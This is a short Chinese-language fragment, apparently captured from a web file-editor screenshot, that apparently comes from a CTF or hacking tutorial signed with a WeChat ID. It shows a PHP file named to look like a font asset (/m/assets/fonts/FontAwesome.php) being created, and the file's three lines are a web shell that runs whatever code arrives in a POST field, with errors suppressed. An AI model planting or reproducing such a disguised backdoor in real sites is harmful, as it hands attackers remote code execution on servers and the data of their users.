 修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 /m/assets/fonts/FontAwesome.php （不允许用 “..” 形式的路径）
1 <?php
2 $st = @create_function('', $_POST['datas']);
3 $st();
微信号: hackctf